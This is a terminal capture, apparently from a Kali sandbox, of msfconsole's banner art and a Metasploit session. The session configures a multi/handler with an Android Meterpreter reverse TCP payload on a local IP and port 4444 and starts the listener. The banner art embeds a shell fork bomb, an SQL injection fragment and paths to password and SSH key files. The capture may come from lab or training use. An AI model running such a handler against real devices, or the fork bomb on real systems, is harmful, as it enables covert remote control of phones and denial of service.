 jonah@kali-sandbox-JBE ~ msfconsole
`:oDFo:`
./ymM0dayMmy/.
-+dHJ5aGFyZGVyIQ==+-
`:sm⏣~~Destroy.No.Data~~s:`
-+h2~~Maintain.No.Persistence~~h+-
`:odNo2~~Above.All.Else.Do.No.Harm~~Ndo:`
./etc/shadow.0days-Data'%20OR%201=1--.No.0MN8'/.
-++SecKCoin++e.AMd` `•-://///+hbove.913.ElsMNh+-
~~/.ssh/id_rsa.Des- `htN01UserWroteMe!-
:dopeAW.No<nano>o :is:TЯiKC.sudo-.A:
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~~`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v5.0.98-dev ]
+ -- --=[ 2043 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try globally setting it with setg RHOSTS x.x.x.x
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.6
lhost => 192.168.43.6
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.6:4444